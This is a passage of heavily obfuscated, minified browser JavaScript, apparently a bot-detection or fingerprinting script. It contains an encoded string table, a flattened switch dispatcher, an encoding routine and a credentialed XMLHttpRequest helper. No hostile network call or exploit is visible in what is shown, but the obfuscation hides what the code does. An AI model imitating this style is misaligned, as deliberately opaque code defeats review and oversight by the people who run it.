Nj=J5(OD,vH);if(lm(Nj,k3)||jS(Nj,BW))Fd=Hn(Fd,RX);}return Fd;}break;case dw:{var C9=qs[rC];var sX=R6;for(var QH=R6;lm(QH,C9.length);++QH){var qS=J5(C9,QH);if(lm(qS,k3)||jS(qS,BW))sX=Hn(sX,RX);}bD+=gh;return sX;}break;case Dw:{QV[XE()[sR(ZE)](SY,hz,Sx)]=new (F[Fv()[tJ(dD)].call(null,VH,WF)])();bD+=dZ;QV[XE()[sR(ZE)](SY,hz,hD)][fT()[Qc(R6)].apply(null,[C8,cJ,D5,QU({}),cJ])]=Fv()[tJ(DD)](A0,q2);}break;case xL:{var Mj=qs[rC];bD+=SC;var kA=R6;for(var bs=R6;lm(bs,Mj.length);++bs){var QT=J5(Mj,bs);if(lm(QT,k3)||jS(QT,BW))kA=Hn(kA,RX);}return kA;}break;case Zk:{F[kE()[Dv(QA)](VO,ff,dV,Md)][kE()[Dv(fI)](nS,MF,V2,rj)]=function(pH){If.push(B7);var FV=Fv()[tJ(cJ)](vU,ST);var fD=kE()[Dv(mj)](pT,MN,N9,NH);var zA=F[pE(typeof kE()[Dv(N0)],Hn([],[][[]]))?kE()[Dv(kO)](X5,Id,I0,IH):kE()[Dv(Qx)](N0,lI,sN,Pz)](pH);for(var AD,I5,qD=R6,NV=fD;zA[pE(typeof kE()[Dv(CS)],'undefined')?kE()[Dv(kO)](YF,vB,c8,rj):kE()[Dv(g6)](sN,nz,H6,gS)](Q9(qD,R6))||(NV=XE()[sR(Bx)](AS,m9,Nc),Y7(qD,r6[RX]));FV+=NV[pE(typeof kE()[Dv(wO)],Hn('',[][[]]))?kE()[Dv(kO)](xd,sV,DD,KV):kE()[Dv(g6)].call(null,TJ,nz,H6,N0)](Yz(cx,NA(AD,xc(QA,Ms(Y7(qD,RX),QA)))))){I5=zA[kE()[Dv(Pz)].call(null,hV,Os,Nd,TT)](qD+=hA(g6,cJ));if(jS(I5,r6[DO])){throw new QV(wI()[lP(DO)](qz,KA,Mt,vF,B9));}AD=Q9(rD(AD,QA),I5);}var jB;return If.pop(),jB=FV,jB;};bD-=cb;}break;case Iw:{bD+=Pk;jd.NL=W5[Wz];sO.call(this,KL,[eS1_xor_1_memo_array_init()]);return '';}break;case Wh:{L8.E3=TB[B8];sO.call(this,DW,[eS1_xor_0_memo_array_init()]);return '';}break;case hq:{XA[kE()[Dv(CS)](U4,g2,xT,zI)]=function(nj){return fx.apply(this,[Xb,arguments]);};bD=Lq;}break;case qk:{var E0=qs[rC];bD+=Jq;var Js=R6;for(var DS=R6;lm(DS,E0.length);++DS){var TS=J5(E0,DS);if(lm(TS,k3)||jS(TS,BW))Js=Hn(Js,RX);}return Js;}break;case kq:{var C0={};var kj=qs;If.push(hO);bD=Ok;for(var KT=R6;lm(KT,kj[Fv()[tJ(R6)](I2,k0)]);KT+=DO)C0[kj[KT]]=kj[Hn(KT,RX)];var Ud;}break;case V3:{bD=Nq;XA[XE()[sR(GX)](DJ,d0,B9)]=function(jH){If.push(I8);var sD=jH&&jH[kE()[Dv(zI)].apply(null,[Kz,rN,lz,J0])]?function qd(){If.push(ZS);var Jd;return Jd=jH[wI()[lP(R6)].apply(null,[[R2,DO],tj,OI,J0,fI])],If.pop(),Jd;}:function rd(){return jH;};XA[Fv()[tJ(R2)](zm,XD)](sD,Fv()[tJ(zI)](t7,Gv),sD);var Rx;return If.pop(),Rx=sD,Rx;};}break;case JZ:{lx.nZ=q8[HX];bD=Nh;NT.call(this,jl,[eS1_xor_2_memo_array_init()]);return '';}break;case Cg:{bD=Nh;If.pop();}break;case zl:{var kx=qs;var M5=kx[R6];bD+=Zg;If.push(hH);for(var TA=RX;lm(TA,kx[Fv()[tJ(R6)].apply(null,[I2,wq])]);TA+=DO){M5[kx[TA]]=kx[Hn(TA,RX)];}If.pop();}break;case Xb:{bD=Nh;var nj=qs[rC];If.push(zD);if(rv(typeof F[XE()[sR(fI)].call(null,x4,PY,VH)],rv(typeof XE()[sR(N0)],Hn([],[][[]]))?XE()[sR(wO)](IO,HU,fI):XE()[sR(U4)](UD,BA,DD))&&F[XE()[sR(fI)].call(null,x4,PY,Md)][pt()[mO(R6)].apply(null,[LB,U4,TI,LB,Rs,RB])]){F[kE()[Dv(zm)](QU([]),jI,Mn,VO)][Fv()[tJ(ZE)](LH,df)](nj,F[XE()[sR(fI)](x4,PY,QU(QU([])))][pt()[mO(R6)](S9,U4,TI,Mt,QU(R6),RB)],fx(kq,[Fv()[tJ(vN)](FH,UO),Fv()[tJ(zm)](zc,Q4)]));}F[rv(typeof kE()[Dv(DO)],'undefined')?kE()[Dv(zm)](lV,jI,Mn,lV):kE()[Dv(kO)](Yx,Tj,A9,NH)][pE(typeof Fv()[tJ(ZE)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[OH,kY]):Fv()[tJ(ZE)](LH,df)](nj,kE()[Dv(zI)].apply(null,[Hf,CE,lz,RX]),fx(kq,[Fv()[tJ(vN)].call(null,FH,UO),QU(rC)]));If.pop();}break;case Ag:{bD-=PZ;var XA=function(pA){If.push(fV);if(k7[pA]){var QS;return QS=k7[pA][XE()[sR(zI)].apply(null,[Z2,mB,GX])],If.pop(),QS;}var Rc=k7[pA]=fx(kq,[Fv()[tJ(J0)](ld,Nt),pA,rv(typeof Fv()[tJ(CS)],Hn([],[][[]]))?Fv()[tJ(QA)](Kx,NO):Fv()[tJ(OI)](dV,lT),QU({}),XE()[sR(zI)].call(null,Z2,mB,C4),{}]);Y5[pA].call(Rc[pE(typeof XE()[sR(Qx)],'undefined')?XE()[sR(U4)](B8,wz,H6):XE()[sR(zI)].call(null,Z2,mB,C4)],Rc,Rc[XE()[sR(zI)](Z2,mB,PV)],XA);Rc[Fv()[tJ(QA)](Kx,NO)]=QU(rC);var Xd;return Xd=Rc[pE(typeof XE()[sR(U4)],Hn([],[][[]]))?XE()[sR(U4)](UT,U5,N0):XE()[sR(zI)](Z2,mB,gS)],If.pop(),Xd;};}break;case Lq:{XA[Fv()[tJ(CS)](B9,Cf)]=function(Bd,rT){if(Yz(rT,r6[RX]))Bd=XA(Bd);If.push(I0);if(Yz(rT,QA)){var LA;return If.pop(),LA=Bd,LA;}if(Yz(rT,cJ)&&pE(typeof Bd,rv(typeof XE()[sR(DO)],'undefined')?XE()[sR(mj)].apply(null,[F4,Xs,QA]):XE()[sR(U4)](z5,c8,QU(QU({}))))&&Bd&&Bd[kE()[Dv(zI)](Bx,FI,lz,QU(QU([])))]){var gD;return If.pop(),gD=Bd,gD;}var YB=F[kE()[Dv(zm)].apply(null,[QU(QU(R6)),m2,Mn,QA])][XE()[sR(Pz)](rm,PS,nS)](null);XA[kE()[Dv(CS)](tA,Tv,xT,QU([]))](YB);F[kE()[Dv(zm)].call(null,QU(QU(RX)),m2,Mn,QU(QU([])))][Fv()[tJ(ZE)](LH,lv)](YB,wI()[lP(R6)]([R2,DO],GB,xT,J0,Ws),fx(kq,[XE()[sR(DD)](s4,hD,QU(QU([]))),QU(rC),Fv()[tJ(vN)].apply(null,[FH,wq]),Bd]));if(Yz(rT,DO)&&TX(typeof Bd,wI()[lP(RX)](O0,DA,N0,Qx,x6)))for(var Q7 in Bd)XA[Fv()[tJ(R2)](zm,dn)](YB,Q7,function(vc){return Bd[vc];}.bind(null,Q7));var M8;return If.pop(),M8=YB,M8;};bD=V3;}break;case Ng:{var tS=qs[rC];var KB=qs[HR];var Q8;If.push(UH);return Q8=F[kE()[Dv(zm)](GY,H7,Mn,fI)][XE()[sR(ZE)].apply(null,[dO,hz,k9])][pt()[mO(RX)].apply(null,[xT,OI,bx,x6,sN,S7])].call(tS,KB),If.pop(),Q8;}break;case A:{var BV;return If.pop(),BV=G7,BV;}break;case zh:{bD+=PW;var Y5=qs[rC];}break;case ll:{bD=Lg;var cT=qs[rC];var sx=qs[HR];If.push(Lx);if(pE(cT,null)||pE(cT,undefined)){throw new (F[kE()[Dv(dD)](k9,N2,pX,YF)])(Fv()[tJ(Zs)].apply(null,[x7,n4]));}var G7=F[rv(typeof kE()[Dv(Qx)],Hn('',[][[]]))?kE()[Dv(zm)].call(null,nS,v7,Mn,vF):kE()[Dv(kO)].apply(null,[kO,bH,Rz,TJ])](cT);}break;case Wl:{var W9=qs[rC];If.push(hT);this[kE()[Dv(wO)](hD,R9,fs,Qx)]=W9;If.pop();bD+=E1;}break;case O3:{var QV=function(W9){return fx.apply(this,[Wl,arguments]);};If.push(F9);bD=Dw;if(pE(typeof F[pE(typeof kE()[Dv(CS)],'undefined')?kE()[Dv(kO)].apply(null,[Kc,hd,M0,PV]):kE()[Dv(fI)].call(null,xd,MF,V2,kO)],kE()[Dv(Zs)].call(null,GY,fz,DO,QU(QU(RX))))){var b0;return If.pop(),b0=QU(QU(rC)),b0;}}break;case bW:{var b9=qs[rC];bD+=m3;var kH=qs[HR];If.push(VH);}break;case JL:{var dS=qs[rC];bD=Nh;var vS=qs[HR];var bj=qs[cr];If.push(nx);F[kE()[Dv(zm)].apply(null,[CS,r0,Mn,TJ])][Fv()[tJ(ZE)].call(null,LH,SB)](dS,vS,fx(kq,[Fv()[tJ(vN)](FH,L0),bj,XE()[sR(DD)].apply(null,[Z5,hD,p7]),QU(R6),kE()[Dv(N0)](KD,Bj,A0,V2),QU(r6[R2]),rv(typeof kE()[Dv(Bx)],'undefined')?kE()[Dv(DD)](g6,gT,dD,Hj):kE()[Dv(kO)](QU({}),g6,t5,CS),QU(r6[R2])]));var g0;return If.pop(),g0=dS[vS],g0;}break;case dg:{bD=Nh;var Ij=qs[rC];If.push(G0);var mS=fx(kq,[rv(typeof XE()[sR(PS)],'undefined')?XE()[sR(cx)].apply(null,[rF,JV,kz]):XE()[sR(U4)](T0,Ec,KV),Ij[R6]]);IS(RX,Ij)&&(mS[kE()[Dv(Kz)](mj,GS,pj,Rs)]=Ij[RX]),IS(DO,Ij)&&(mS[XE()[sR(xd)].call(null,Qz,Tc,J0)]=Ij[vQ[Fv()[tJ(fs)](I9,Vn)]()],mS[kE()[Dv(Mt)](EF,xP,R2,FA)]=Ij[g6]),this[fT()[Qc(U4)].apply(null,[dB,gS,UH,IH,ZE])][XE()[sR(g6)](Yj,hV,sN)](mS);If.pop();}break;case nr:{var HT=qs[rC];If.push(ZT);var t8=HT[pE(typeof kE()[Dv(Zs)],'undefined')?kE()[Dv(kO)](QU(RX),s7,PD,QU({})):kE()[Dv(Kc)](fs,qN,lT,QU(QU(R6)))]||{};t8[rv(typeof XE()[sR(JD)],Hn([],[][[]]))?XE()[sR(S5)](w0,R2,RX):XE()[sR(U4)](qz,Ts,QU(R6))]=Fv()[tJ(Kz)].apply(null,[cc,x9]),delete t8[kE()[Dv(48)].apply(null,[40,1362,72,QU(QU([]))])],HT[kE()[Dv(Kc)].call(null,Sx,qN,lT,EF)]=t8;bD-=Ib;If.pop();}break;}}};var rH=function(px){try{if(px!=null&&!F["isNaN"](px)){var VX=F["parseFloat"](px);if(!F["isNaN"](VX)){return VX["toFixed"](2);}}}catch(Bs){}return -1;};var J5=function(p9,vx){return p9[EA[g6]](vx);};var hA=function(WS,mA){return WS/mA;};var FB=function(T9){return +T9;};function b6Q(){dw=+ ! +[]+! +[]+! +[],HR=+ ! +[],pG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Bl=[+ ! +[]]+[+[]]-+ ! +[],rg=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],rW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rC=+[],cr=! +[]+! +[],zr=[+ ! +[]]+[+[]]-[],tW=! +[]+! +[]+! +[]+! +[],rQ=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var nT=function(){return ["W1&\\0!_E","27F0\"\f\x07bAH4V1","J-\x00","EE","fN-I","\"R0\nXJ","Z\v\"X\n\tXPT3X3;P,\t(K1\t","I>F:\v3","$I0\b\fPPT3","\nVt=","\vRGH.","W\t\fO,","O8p\x40I8J,","\t","\"^\x3fr6_J\"M\'\b\fEAUk","\tCA","\x00&X!&TWZ0I","H8MW>Z0=\v","\\8[","\x07zaK","Z>R","P\x074I\'",";-E\v5C#!DJI<I/","F","^JS_\r\x00W","\'\v","T0\nK","\f","j-EVU:m>","*E/;2^GW1\x40J%F0","\x07M\f5G\rFK\x07_","K\n0","N0h","\x00|\f4","YE\x07_*X-1L2X\'H",",:&]4","\x07B","^:7[\x07\x00)Y<","_5Io","]M<M+S\x07E3Eu\b\rEV\x00X)L-RM\vjC!SH4W,M\x00i MC\x40I}M0DFS\f3O\'T\bUU2Wr\x00QgE7\bEWUV(J+DB\x00gKu)>\x07\\FWsP+\x00B\x07\n5w}[MTPT9","\\{A","_","<U+X3\r`5K6\b\ftV\x07T/","L\x075O","2","Z9\x07\n_W!^.M","[","%]`K)Q","61B2X0!AK\x07O8]\f\rM\t","]K^","\t\n]<","M","\tYAW","C9\x3fP\x40I","8A+P\n)Y","","EO<Z7!F",";F\x075(]\f\nT","N\x3f[3","Z.i-\rB\x07\x00E>","O8X3s C;\x3f\fXT\x00W<M6\v","\x00!C;=\f^TI)\x40","F","E:\b_","%F ^P","\bEE!R0\\,N"," \b\fpCU)","ALU8",")G\t\"","\nVo=","%mJ(","\x3f*rt^/z0\nF.E;","\tD\x003E8C","N0D","K"," 5X:\x00","X/J3C:BPRH>K6","G\"","VMU","\x40O<P3","\fEoB","n{^\x3f]-\rF:4I\'\nnB\x00U>","I(","Y=Ue\x07I<\x40E","\x40X2]:1 j0\n*Z:\bE","M0%VL0U)K0\vu\t2O&",")\x00","BS$7Z9^aH\x00\\pP1","f\\W+","TR3M:H\x405Y0[","9\nwQX)P0\n","d\\3J\bc72,TGI9\\-","*\n2~ \b^aH\x00\\pP1","(I \bEi_8","Cg3k","8","PFW.","s0yu\x00\x00AX0\tCA\x07d4W9\v","sCI","CO\\>\x00F\x00X:C`O<","C;\vUA","CIW","\x07M\x07\f*O\f\x07FV\\5M","S*C&_W","9\\)\b","\vCWw2X;","\bBK\x07<M>","7\f^VU^%M-W\v \n:\v\vBGO4V1DF\ni","L8[(;M\n",":]0\t\fXRIL1\x07F","P","R3P,\f","N:Q\"X","3",">V1\n\x40\x07\f(D","TJ","CL.j6B7\"I0U","-","X0\rEA\x07k/V+\vL-&D1\b\f","\rFV","g\x00H)V2!F","P","g","\rYMO","z$_Lx(/&g\v_\r","\"^\b","\n$_&","V]6","_9","N\t","&\fPC","B\x40\b","\nPGw8W","/O4","RBO","k-$:","O>\b\x07F","L\'\x00","\bVH","\f\bXCO2K\x00N4C:","A\r","\x00&X!&ROU:","","*t|!z|","-Y\'","ZA\fN-","C","x/wh\b","G6","^9P> U\"Y","\nM","}","T:P1","\nV4","M","^2YJ","RKT/}:K","\v*Y0\x00\x00W","GT6P:","EK\x00X5Z>\nF","^\x3fR6 w05\"O\'1_AO4V1","E","^GO4V1","2I:\n","AE\x07^R6\x00","\v]","JO","M0,\nEVY(M:","G\"Y&","PS\x07Z-",":7B4\\","w\t[^.N!W^BK%","EA","\"H&\fT","5",",","\x07W\r","(J>","V8O","3M%:;fI=sq,","\fBP;Z0\\","E.Yu\nM^/X=\b","MO\'",";I\tp\x07","1V\x00(G\x00CeO8K\x40\x07\f(D","UMK1X&*N",",O,\t_","6!P\x40j-V>ERqZ372\\GWi-\vJ\x00\x00","\"H>\x3f_\x40I8K","W\x004Y","h5X-\"L\v3\n\x00\tBA\x07\rU*_J","!_9$","O;T",".\v","J+H","-_P","\f4Z4tRU)","J\"X1","I>","_4J","3M9T","F$ O;)EE","T","X.M","\x00\r.L!9\b\x07","B\x074","","#E83\n^IO4V1","\'\v\fTW","8\rT\x40L3","\x40\x00+O\'^J<U>U*\x00M\"5K#\x07","PVS4M:\x07V\x00","$\x07\b\fH","XW%Z/X2-U\t.N","x<W1\v\n)\\0\x00^DJ^;P1gD ^EKUT\x3fS:\x07","^|2<2px9!xzAyfK|>[[JaM","5\bTVO2K","V1Z\n0D","<[-W","X]Ay","","%Gx\bTIO/\x40","+","x/","\nAZ","3u0","*E1","\vN\n+","^<\b$^J","+K","I2T/","","5O8xPV","\x3f.[C&","k","\fRAZ\x3fU:","/\\,M\x00\x00O-","HL_","V","\t.O;5","Z9\x07\n_W9^3^+\f","^\t\v","Z0\x00\x00BWT3","THV8W+-w\n\"","7Q\f$OTV\'^:P,\x00B\x07\f(D","M4J6O>y!","P","XJN)","Kh","n{^\x3f]-\rF:I=\x00","-2CM^/f*\nQ7O1","B/K","TJO5","XH","Zd\x3fTpW,&X4AE]^`","\vo\r","\vE","O5&S\vA","7X:\b\rBe\x00O2I0q","%V+","z/K>","\'E","^<","AK","Y>","_\x40C_",".P0","\x00B","\\0\tC","\nCM\\4_&","\b\fCK\x07","\x07M<U","\f\x07~B7R/M7","-J(A0","2-\n^t\x07R0P+\rFS\b2Y!REQ\x07U}X\x00J\f3C#M\bPH\x00^s","4",">X3\x07\x07O\"l","k&vp","\x00$",".Y\x00^Q\nZ+\rF","\nT\\","\n)L<\x00\x00","P","2G8\v","9\r\x00P\x07","BS","4T*\b"];};var MT=function(wZh,mgh){return wZh^mgh;};var Ckh=function Zwh(qCh,rlh){'use strict';var P1h=Zwh;switch(qCh){case Xk:{var crh=rlh[rC];If.push(Cz);var cM;return cM=crh&&hn(pE(typeof kE()[Dv(DD)],'undefined')?kE()[Dv(kO)](S5,Lz,BN,lV):kE()[Dv(Zs)](Kc,HV,DO,lz),typeof F[pE(typeof XE()[sR(Qx)],Hn([],[][[]]))?XE()[sR(U4)](Gs,PWh,Kc):XE()[sR(fI)].call(null,wn,PY,Kc)])&&pE(crh[kE()[Dv(cJ)](VO,zp,YA,QU(QU([])))],F[XE()[sR(fI)](wn,PY,lz)])&&rv(crh,F[rv(typeof XE()[sR(X5)],Hn('',[][[]]))?XE()[sR(fI)](wn,PY,U4):XE()[sR(U4)].call(null,qc,Qz,QU(QU([])))][XE()[sR(ZE)](tCh,hz,Yx)])?Fv()[tJ(Rv)](dc,tM):typeof crh,If.pop(),cM;}break;case VW:{var XCh=rlh[rC];return typeof XCh;}break;case cL:{var h3h=rlh[rC];var LCh=rlh[HR];var lkh=rlh[cr];If.push(GH);h3h[LCh]=lkh[Fv()[tJ(vN)](FH,Vp)];If.pop();}break;case E:{var zCh=rlh[rC];var GGh=rlh[HR];var AGh=rlh[cr];return zCh[GGh]=AGh;}break;case zh:{var klh=rlh[rC];var p1h=rlh[HR];var GQh=rlh[cr];If.push(wM);try{var llh=If.length;var jz=QU([]);var jhh;return jhh=Ez(kq,[XE()[sR(S5)](A1h,R2,Bx),Fv()[tJ(Kz)].call(null,cc,DM),kE()[Dv(YX)].call(null,Kz,Nv,p7,QU(QU([]))),klh.call(p1h,GQh)]),If.pop(),jhh;}catch(UQh){If.splice(xc(llh,RX),Infinity,wM);var Ukh;return Ukh=Ez(kq,[XE()[sR(S5)](A1h,R2,QU(QU([]))),Fv()[tJ(Mt)](JD,ggh),kE()[Dv(YX)].call(null,QU(R6),Nv,p7,A0),UQh]),If.pop(),Ukh;}If.pop();}break;case f3:{return this;}break;case pG:{var sqh=rlh[rC];If.push(gkh);var VGh;return VGh=Ez(kq,[Fv()[tJ(H6)](PS,UO),sqh]),If.pop(),VGh;}break;case rC:{return this;}break;case HR:{return this;}break;case Bl:{var XWh;If.push(Kx);return XWh=fT()[Qc(OI)](kz,PS,ls,ON,lV),If.pop(),XWh;}break;case DG:{var FM=rlh[rC];If.push(fqh);var Tqh=F[kE()[Dv(zm)](KV,ED,Mn,vN)](FM);var Vqh=[];for(var jZh in Tqh)Vqh[rv(typeof XE()[sR(S5)],Hn('',[][[]]))?XE()[sR(g6)].apply(null,[lj,hV,ZV]):XE()[sR(U4)].apply(null,[Es,h9,ZE])](jZh);Vqh[XE()[sR(C4)].call(null,Z6,FA,dD)]();var vkh;return vkh=function Llh(){If.push(F5);for(;Vqh[Fv()[tJ(R6)].apply(null,[I2,Hm])];){var vrh=Vqh[Fv()[tJ(N9)].apply(null,[XB,Pf])]();if(IS(vrh,Tqh)){var nWh;return Llh[rv(typeof Fv()[tJ(Zs)],Hn([],[][[]]))?Fv()[tJ(vN)](FH,lX):Fv()[tJ(OI)](dCh,F1h)]=vrh,Llh[XE()[sR(vP)](kGh,W8,VH)]=QU(RX),If.pop(),nWh=Llh,nWh;}}Llh[XE()[sR(vP)].call(null,kGh,W8,S9)]=QU(R6);var qKh;return If.pop(),qKh=Llh,qKh;},If.pop(),vkh;}break;case tW:{If.push(sCh);this[XE()[sR(vP)](qQh,W8,VO)]=QU(R6);var EWh=this[fT()[Qc(U4)](dB,p7,QCh,QU({}),ZE)][R6][rv(typeof kE()[Dv(C4)],Hn([],[][[]]))?kE()[Dv(Kc)](mP,w6,lT,kz):kE()[Dv(kO)](lz,SLh,fA,Rv)];if(pE(Fv()[tJ(Mt)](JD,qU),EWh[pE(typeof XE()[sR(OI)],Hn('',[][[]]))?XE()[sR(U4)](qp,LT,S5):XE()[sR(S5)].call(null,VCh,R2,DO)]))throw EWh[kE()[Dv(YX)](pT,zO,p7,QU([]))];var Sz;return Sz=this[rv(typeof Fv()[tJ(vP)],'undefined')?Fv()[tJ(hV)].call(null,zX,A1h):Fv()[tJ(OI)].apply(null,[sB,Yd])],If.pop(),Sz;}break;case Nq:{var Zlh=rlh[rC];var v3h;If.push(A1h);return v3h=Zlh&&hn(kE()[Dv(Zs)](LB,Yf,DO,S5),typeof F[XE()[sR(fI)](A6,PY,cx)])&&pE(Zlh[kE()[Dv(cJ)](hV,AU,YA,PS)],F[XE()[sR(fI)](A6,PY,PV)])&&rv(Zlh,F[rv(typeof XE()[sR(hV)],'undefined')?XE()[sR(fI)](A6,PY,gS):XE()[sR(U4)](OM,phh,C4)][rv(typeof XE()[sR(QA)],Hn('',[][[]]))?XE()[sR(ZE)](Yt,hz,R2):XE()[sR(U4)](zX,CT,QU(R6))])?Fv()[tJ(Rv)](dc,IP):typeof Zlh,If.pop(),v3h;}break;case Vb:{var NKh=rlh[rC];return typeof NKh;}break;case S1:{var RQh=rlh[rC];If.push(xB);var clh;return clh=RQh&&hn(kE()[Dv(Zs)].call(null,zm,AP,DO,R2),typeof F[XE()[sR(fI)](D2,PY,kz)])&&pE(RQh[kE()[Dv(cJ)](QU(RX),CO,YA,cx)],F[rv(typeof XE()[sR(Md)],Hn('',[][[]]))?XE()[sR(fI)](D2,PY,QU(R6)):XE()[sR(U4)](tkh,Ngh,QU(QU({})))])&&rv(RQh,F[XE()[sR(fI)](D2,PY,zT)][XE()[sR(ZE)].apply(null,[gJ,hz,X5])])?Fv()[tJ(Rv)](dc,JO):typeof RQh,If.pop(),clh;}break;case YG:{var rWh=rlh[rC];return typeof rWh;}break;case gb:{var xGh=rlh[rC];var LM;If.push(Mz);return LM=xGh&&hn(rv(typeof kE()[Dv(dx)],Hn('',[][[]]))?kE()[Dv(Zs)].apply(null,[QU(QU(R6)),Aqh,DO,S5]):kE()[Dv(kO)].apply(null,[ZE,Kwh,sB,X5]),typeof F[XE()[sR(fI)](UF,PY,sN)])&&pE(xGh[kE()[Dv(cJ)](N9,Gz,YA,cx)],F[pE(typeof XE()[sR(YY)],Hn([],[][[]]))?XE()[sR(U4)].call(null,md,sA,QU([])):XE()[sR(fI)].call(null,UF,PY,KD)])&&rv(xGh,F[XE()[sR(fI)](UF,PY,zm)][XE()[sR(ZE)].apply(null,[I6,hz,C4])])?Fv()[tJ(Rv)].apply(null,[dc,EGh]):typeof xGh,If.pop(),LM;}break;case qb:{var ACh=rlh[rC];return typeof ACh;}break;case Lk:{var Zqh=rlh[rC];If.push(Hd);var vM;return vM=Zqh&&hn(kE()[Dv(Zs)](QU(RX),WF,DO,Rs),typeof F[XE()[sR(fI)].call(null,pR,PY,R6)])&&pE(Zqh[pE(typeof kE()[Dv(Ws)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,C4,GV,RWh,Hf):kE()[Dv(cJ)].apply(null,[QU({}),cO,YA,QU({})])],F[XE()[sR(fI)](pR,PY,YF)])&&rv(Zqh,F[XE()[sR(fI)](pR,PY,MH)][pE(typeof XE()[sR(Ws)],Hn('',[][[]]))?XE()[sR(U4)].call(null,Rwh,Yrh,Hf):XE()[sR(ZE)](Of,hz,QU({}))])?Fv()[tJ(Rv)](dc,HN):typeof Zqh,If.pop(),vM;}break;case kQ:{var OKh=rlh[rC];return typeof OKh;}break;}};var Bqh=function(){var vGh;if(typeof F["window"]["XMLHttpRequest"]!=='undefined'){vGh=new (F["window"]["XMLHttpRequest"])();}else if(typeof F["window"]["XDomainRequest"]!=='undefined'){vGh=new (F["window"]["XDomainRequest"])();vGh["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof F["Function"])this["onreadystatechange"]();};}else{vGh=new (F["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof vGh["withCredentials"]!=='undefined'){vGh["withCredentials"]=true;}return vGh;};var lm=function(OQh,j1h){return OQh<j1h;};var Sp=function(IGh){if(IGh===undefined||IGh==null){return 0;}var TGh=IGh["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return TGh["length"];};var F;var vCh=function(BLh){return void BLh;};var IS=function(PGh,Yp){return PGh in Yp;};var Y7=function(EM,CZh){return EM%CZh;};var sO=function cGh(Ep,dgh){var OWh=cGh;for(Ep;Ep!=Bl;Ep){switch(Ep){case gh:{Ep=dr;for(var t1h=R6;lm(t1h,f0[Fv()[tJ(R6)].call(null,I2,lZ)]);t1h=Hn(t1h,RX)){(function(){If.push(Df);var AM=f0[t1h];var kKh=lm(t1h,f9);var fgh=kKh?XE()[sR(RX)].apply(null,[slh,bd,QU({})]):XE()[sR(R6)](OZh,vV,QU(R6));var Bkh=kKh?F[XE()[sR(DO)](b3h,kz,QU(QU({})))]:F[Fv()[tJ(RX)](vF,qLh)];var VQh=Hn(fgh,AM);vQ[VQh]=function(){var Rlh=Bkh(DKh(AM));vQ[VQh]=function(){return Rlh;};return Rlh;};If.pop();}());}}break;case Ok:{var fp=Hn([],[]);Ep-=UL;var hGh=Y7(xc(DLh,If[xc(If.length,RX)]),ZE);var pQh=q8[lQh];var mGh=R6;}break;case cG:{Ep-=Bg;return fp;}break;case fq:{Ep=Bl;for(var Tp=R6;lm(Tp,fWh.length);++Tp){Fv()[fWh[Tp]]=QU(xc(Tp,OI))?function(){return Ez.apply(this,[Wh,arguments]);}:function(){var dZh=fWh[Tp];return function(vZh,qZh){var rCh=L8(vZh,qZh);Fv()[dZh]=function(){return rCh;};return rCh;};}();}}break;case tL:{if(lm(mGh,pQh.length)){do{var vQh=J5(pQh,mGh);var FZh=J5(lx.nZ,hGh++);fp+=cGh(DG,[Yz(Q9(GCh(vQh),GCh(FZh)),Q9(vQh,FZh))]);mGh++;}while(lm(mGh,pQh.length));}Ep=cG;}break;case wG:{Ep-=jw;if(lm(EQh,zrh[jc[R6]])){do{fT()[zrh[EQh]]=QU(xc(EQh,vN))?function(){ghh=[];cGh.call(this,EW,[zrh]);return '';}:function(){var cWh=zrh[EQh];var Mgh=fT()[cWh];return function(Dlh,U1h,MLh,Uhh,bhh){if(pE(arguments.length,R6)){return Mgh;}var EKh=cGh.apply(null,[hQ,[Dlh,N9,MLh,QU(QU([])),bhh]]);fT()[cWh]=function(){return EKh;};return EKh;};}();++EQh;}while(lm(EQh,zrh[jc[R6]]));}}break;case zb:{if(pE(typeof Bgh,xH[g6])){Bgh=Hx;}var c1h=Hn([],[]);Ep=sZ;L1h=xc(gCh,If[xc(If.length,RX)]);}break;case EW:{var zrh=dgh[rC];Ep+=UR;var EQh=R6;}break;case Fb:{Ep=Bl;return Nkh;}break;case rW:{var lhh=dgh[rC];var DLh=dgh[HR];var lQh=dgh[cr];var Rhh=dgh[dw];Ep+=El;}break;case N:{return kgh;}break;case sZ:{Ep=Er;while(jS(hLh,R6)){if(rv(FWh[xH[DO]],F[xH[RX]])&&N6(FWh,Bgh[xH[R6]])){if(hn(Bgh,Hx)){c1h+=cGh(DG,[L1h]);}return c1h;}if(pE(FWh[xH[DO]],F[xH[RX]])){var YZh=A8[Bgh[FWh[R6]][R6]];var lqh=cGh(Nq,[YZh,hLh,Hn(L1h,If[xc(If.length,RX)]),O9,QU(QU(RX)),FWh[RX]]);c1h+=lqh;FWh=FWh[R6];hLh-=Ez(f3,[lqh]);}else if(pE(Bgh[FWh][xH[DO]],F[xH[RX]])){var YZh=A8[Bgh[FWh][R6]];var lqh=cGh(Nq,[YZh,hLh,Hn(L1h,If[xc(If.length,RX)]),PV,WP,R6]);c1h+=lqh;hLh-=Ez(f3,[lqh]);}else{c1h+=cGh(DG,[L1h]);L1h+=Bgh[FWh];--hLh;};++FWh;}}break;case Ib:{return If.pop(),tQh=GLh,tQh;}break;case hL:{var zlh=dgh[rC];lx=function(HCh,gM,wGh,JM){return cGh.apply(this,[rW,arguments]);};return IT(zlh);}break;case HZ:{while(jS(dGh,R6)){if(rv(ECh[zx[DO]],F[zx[RX]])&&N6(ECh,LLh[zx[R6]])){if(hn(LLh,j7)){np+=cGh(DG,[Cgh]);}return np;}if(pE(ECh[zx[DO]],F[zx[RX]])){var wrh=lCh[LLh[ECh[R6]][R6]];var Qkh=cGh.call(null,S1,[N0,wrh,ECh[RX],dGh,Hn(Cgh,If[xc(If.length,RX)])]);np+=Qkh;ECh=ECh[R6];dGh-=Ez(xL,[Qkh]);}else if(pE(LLh[ECh][zx[DO]],F[zx[RX]])){var wrh=lCh[LLh[ECh][R6]];var 